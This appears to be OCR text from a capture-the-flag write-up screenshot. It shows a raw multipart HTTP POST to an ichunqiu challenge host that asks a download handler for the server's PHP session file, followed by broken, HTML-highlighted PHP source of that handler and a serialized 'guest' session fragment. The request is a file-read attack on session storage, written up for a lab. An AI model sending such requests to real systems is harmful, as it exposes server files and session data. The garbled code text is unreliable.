 Raw Params Headers Hex
POST / HTTP/1.1
Host:
6a26ba086a9d4a20a30b6f98d683123677f302903f364ff8.changame.ichunqiu.com
Content-Length: 274
Cache-Control: max-age=0
Origin:
http://e663f4c6b5e24170b6528d6d8b672a197f04b6d3d4ce4f7e.changame.ichunqiu.
com
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary74eU7CTX7U8Fmuv0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: PHPSESSID=gijbgl5915bkhhlu6ldn446u3l
Connection: close
------WebKitFormBoundary74eU7CTX7U8Fmuv0
Content-Disposition: form-data; name="direction"
download
------WebKitFormBoundary74eU7CTX7U8Fmuv0
Content-Disposition: form-data; name="filename"
sess_gijbgl5915bkhhlu6ldn446u3l
------WebKitFormBoundary74eU7CTX7U8Fmuv0--
Raw Headers Hex Render
style="color:
#DD0000">'Content-Disposition:&nbsp;attachment;&nbsp;filename="'</span><sp
style="color: #007700">.</span><span style="color: #0000BB">substr</span><span
style="color: #007700">(</span><span style="color: #0000BB">$filename</span><spa
style="color: #007700">,&nbsp;</span><span style="color: #0000BB">0</span><span
style="color: #007700">,&nbsp;-</span><span style="color: #0000BB">65</span><spa
style="color: #007700">).</span><span style="color: #DD0000">'"'</span><span style="
#007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="
#0000BB">readfile</span><span style="color: #007700">(</span><span style="color:
#0000BB">$file_path</span><span style="color: #007700">)){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
span><span style="color: #0000BB">$download_result&nbsp;</span><span style="col
#007700">=&nbsp;</span><span style="color: #DD0000">"downloaded"</span><spa
style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}else{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
row&nbsp;new&nbsp;</span><span style="color:
#0000BB">RuntimeException</span><span style="color: #007700">(</span><span
style="color: #DD0000">'error&nbsp;while&nbsp;saving'</span><span style="color:
#007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}&nbsp;catch&nbsp;(</span><span style="color:
#0000BB">RuntimeException&nbsp;$e</span><span style="color: #007700">)&nbsp;
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="co
#0000BB">$download_result&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color: #0000BB">$e</span><span style="colo
#007700">-&gt;</span><span style="color: #0000BB">getMessage</span><span style
#007700">();<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp
/>}<br /></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>usernames:5:"guest";